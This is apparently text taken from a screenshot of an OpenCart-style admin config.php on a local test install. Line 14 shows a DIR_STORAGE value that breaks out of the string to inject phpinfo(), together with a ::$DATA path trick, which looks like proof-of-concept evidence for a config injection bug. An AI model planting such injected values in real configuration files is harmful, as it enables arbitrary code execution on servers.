 security.php admin\config.php upload\config.php test.php
27
6 // HTTPS
7 define('HTTPS_SERVER', 'http://127.0.0.1/upload/admin/');
8 define('HTTPS_CATALOG', 'http://127.0.0.1/upload/');
9
10 // DIR
11 define('DIR_APPLICATION', 'D:/phpstudy_pro/WWW/upload/admin/');
12 define('DIR_SYSTEM', 'D:/phpstudy_pro/WWW/upload/system/');
13 define('DIR_IMAGE', 'D:/phpstudy_pro/WWW/upload/image/');
14 define('DIR_STORAGE', 'D:/phpstudy_pro/WWW/upload/system/../pwned');phpinfo();#::$DATA/../systemAAAA/');
15 define('DIR_CATALOG', 'D:/phpstudy_pro/WWW/upload/catalog/');
16 define('DIR_LANGUAGE', DIR_APPLICATION . 'language/');
17 define('DIR_TEMPLATE', DIR_APPLICATION . 'view/template/');
18 define('DIR_CONFIG', DIR_SYSTEM . 'config/');
19 define('DIR_CACHE', DIR_STORAGE . 'cache/');
20 define('DIR_DOWNLOAD', DIR_STORAGE . 'download/');
21 define('DIR_LOGS', DIR_STORAGE . 'logs/');
22 define('DIR_MODIFICATION', DIR_STORAGE . 'modification/');
23 define('DIR_SESSION', DIR_STORAGE . 'session/');
24 define('DIR_UPLOAD', DIR_STORAGE . 'upload/');
25
26 // DB